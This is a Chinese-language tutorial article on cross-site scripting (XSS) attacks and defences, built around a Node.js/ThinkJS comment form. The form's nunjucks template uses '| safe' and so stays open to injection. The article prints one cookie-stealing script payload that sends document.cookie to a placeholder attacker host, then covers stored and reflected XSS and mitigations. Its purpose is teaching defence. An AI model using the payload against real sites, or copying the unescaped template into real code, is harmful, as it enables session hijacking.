WEB三大攻击之—XSS攻击与防护
From:https://www.daguanren.cc/post/xss-introduction.html
XSS的背景与介绍
背景

随着互联网的发展,网站经历由单纯的只读模式到web2.0兴起的交互模式变迁,而正在向完美融合了人工智能的web3.0的道路发展。目前用户访问的大多数网站均有交互的功能,例如是电商网站的评论,微博网站的转发,论坛的发帖等等。对于正常用户而言,他们是遵守发帖和留言规范的,但对于黑客,他们是不会老老实实的按规矩办事的。下面的GIF图展示的是一个XSS攻击的示意:

上图先使用Chrome浏览器进行正常和非正常留言,Chrome浏览器自动检测出XSS攻击,屏蔽了请求。然后打开IE8,执行同样的操作,IE8成功受到了攻击。
XSS定义
跨站脚本(英语:Cross-site scripting,通常简称为:XSS)是一种网站应用程序的安全漏洞攻击,是代码注入的一种。它允许恶意用户将代码注入到网页上,其他用户在观看网页时就会受到影响。这类攻击通常包含了HTML以及用户端脚本语言。 XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript,但实际上也可以包括Java,VBScript,ActiveX,Flash或者甚至是普通的HTML。攻击成功后,攻击者可能得到更高的权限(如执行一些操作)、私密网页内容、会话和cookie等各种内容。
简而言之,现在的网页基本是由html+css+javascript组成,普通用户输入的留言是文本信息,而黑客输入的留言内容则有可能是javascript代码。
代码解释
以上GIF所展示的,是一个用户将文本框的信息提交form表单到后台,后台反馈到前台进行留言展示的场景。表单提交代码如下:
<form role="form" method="post"><div class="form-group"><label>输入内容</label><br /><textarea id="text" name="text"></textarea></label></div><button id="btn" type="submit" class="btn btn-default">提交</button>
</form><label>展示内容</label>
<div id="show" class="col-md-4">{{text | safe}}<!--这里是nunjucks模板的展示写法,由后台赋值text变量-->
</div><script>$("#btn").click(function() {$.ajax({type: "POST",url: "/index",cache: false,data: {"text": $("#text").text()},success: function(msg) {}});})
</script>
前台表单提交到后台服务器,可以直接使用form表单提交,也可以使用ajax提交的方式。后台代码可以选择任意语言实现(java、php或者nodejs等均可),这里使用的nodejs代码,thinkjs3的框架,后台代码如下:
//index.js
const Base = require('./base.js');module.exports = class extends Base {indexAction() {if(this.isGet) {//如果是Get请求,直接显示前台页面return this.display();} else if(this.isPost) {//如果是Post请求,赋值nunjucks模板中的text变量,再进行页面展示let post = this.post();this.assign("text", post.text);return this.display();}}
};
这里只是一个比较轻微的弹出警告框的攻击,但如果攻击代码是:
<script type=text/javascript>window.location = "http://黑客IP:8360/getcookie?cookie="+document.cookie</script>
则会将用户的cookie信息发送到黑客那里,而用户的cookie信息中很可能含有用户名和密码等重要信息,后果不堪设想。
XSS分为:存储型和反射型
- 存储型XSS:存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie(虽然还有种DOM型XSS,但是也还是包括在存储型XSS内)。
- 反射型XSS:非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。
当前防御 XSS 的几种策略
- 浏览器端主动进行XSS识别
- 服务器端对于用户输入的内容进行过滤
- 使用较为安全的开发框架或模板
1、浏览器端主动进行XSS识别
如上述Chrome浏览器会自动识别XSS攻击代码,并进行请求的屏蔽
2、服务器端对于用户输入的内容进行过滤
a)将重要的cookie标记为http only, 这样的话Javascript 中的document.cookie语句就不能获取到cookie了;
b)只允许用户输入我们希望的数据,进行数据格式校验,例如年龄就只能输入0-160的数字
c)对数据进行html encode处理,过滤或移除特殊的Html标签, 例如:
< 替代 <, > 替代 >, " 替代 "
d)过滤JavaScript 事件的标签。例如 "οnclick=", "onfocus" 等等。
3、使用较为安全的开发框架
上述代码所使用的nunjucks模板中:
<label>展示内容</label>
<div id="show" class="col-md-4">{{text | safe}}<!--这里是nunjucks模板的展示写法,由后台赋值text变量-->
</div>
nunjucks默认所有值都会在视图内自动转义,以防止HTML注入和XSS攻击。 但是,
| safe
这个语句是允许应用程序在视图中注入HTML片段。所以才会被XSS攻击
总结
XSS攻击相比于CSRF攻击,还是比较容易防范的,只要同时限制用户输入数据的格式和进行数据转义,基本可以杜绝此类攻击
参考资料
- 后端模板引擎Nunjucks
- Web安全漏洞简介之XSS(一)
- Web安全测试之XSS
- Web如何防止XSS攻击
- NodeJS国内优秀MVC框架ThinkJS
- 维基百科跨站脚本
本文链接:https://www.daguanren.cc/post/xss-introduction.html
WEB三大攻击之—XSS攻击与防护相关推荐
- 使用 PHP 构建的 Web 应用如何避免 XSS 攻击
本文首先简单介绍开发测试人员如何对 Web 应用进行 XSS 漏洞测试,如何借助工具绕过客户端 JavaScript 校验输入恶意数据:然后针对使用 PHP 语言构建的 Web 站点,从在输出端对动态 ...
- Web 安全漏洞之 XSS 攻击,Java 开发必看!
编者说:作为JS系工程师接触最多的漏洞我想就是 XSS 漏洞了,然鹅并不是所有的同学对其都有一个清晰的认识.今天我们请来了@卢士杰 同学为我们分享他眼中的 XSS 漏洞攻击,希望能帮助到大家. 什么是 ...
- DNS欺骗攻击、DDoS攻击、XSS攻击和SYN Flooding攻击
DNS欺骗攻击 攻击者冒充域名服务器,向目标主机提供错误的DNS信息,当用户尝试浏览网页,输入域名访问某网页,但实际上访问到的IP地址并不是该网页的IP地址,而是攻击者准备的网页的IP地址,所以用户在 ...
- CSRF/XSRF攻击和XSS攻击
XSS(Cross Site Scripting跨站脚本).XSS定义的主语是"脚本",是一种跨站执行的脚本,也就是javascript脚本,指的是在网站上注入我们的javascr ...
- web安全测试之 xss攻击
web安全测试之 xss攻击 软件测试资源分享| 免费软件测试资料 一. 背景知识 1. 什么是 XSS 攻击? XSS 攻击: 跨站脚本攻击(Cross Site Scripting) , 为不和层 ...
- 如何防止通过url攻击_什么是XSS攻击?如何防御XSS攻击?
大家上午好,大家经常听到XSS攻击这个词,那么XSS攻击到底是什么,以及如何防御大家清楚么?今天,小墨就给大家讲一下:XSS攻击的定义.类型以及防御方法.什么是XSS攻击? XSS攻击全称跨站脚本攻击 ...
- 这一次,彻底理解XSS攻击
希望读完本文大家彻底理解XSS攻击,如果读完本文还不清楚,我请你吃饭慢慢告诉你~ 话不多说,我们进入正题. 一.简述 跨站脚本(Cross-site scripting,简称为:CSS, 但这会与层叠 ...
- 互联网安全架构平台设计之预防XSS攻击
互联网安全架构平台设计之预防XSS攻击 文章目录 互联网安全架构平台设计之预防XSS攻击 一.什么是XSS攻击? 二.XSS攻击详解 1.XSS攻击的原理 2.解决方案 三.注意事项 一.什么是XSS ...
- react textarea 空格为什么不换行_React 怎么实现预防XSS 攻击的
本文首发于政采云前端团队博客:浅谈 React 中的 XSS 攻击 https://www.zoo.team/article/xss-in-react 前言 前端一般会面临 XSS 这样的安全风险,但 ...
最新文章
- 小程序判断数组的index是否为空_微信小程序之购物车功能(仅学习)
- android Bimtap 各种图片处理方法、图片特效
- Linux中使用crontab命令启用自定义定时任务
- jquery不同版本冲突导致低版本功能不能用
- 九度oj题目1008:最短路径问题
- su sudo gksudo-转
- 一个程序段两个小问题
- 一个故事讲完CPU的工作原理 侵删
- 信息化集成,路在何方?
- 【pdanet】免流热点共享 破解pdanet
- 训练集和测试集的区别
- 冬日魔幻之旅-seata+dubbo+nacos+springboot解决分布式事务的全网段唯一实践之作(上)
- Mysql实战45讲(二十二)Mysql有那些“饮鸩止渴”提高性能的方法?
- 初学博科YIGO2.0学习心得--下推
- arcmap制作地闪密度专题图
- SQLMAP插件tamper模块介绍
- LeetCode-只出现一次的数字-哈希表-异或-py
- 基于机器学习的恶意软件检测(一)
- echarts地图中增加图片的实例
- C语言:基础知识(整型常量,实型常量)
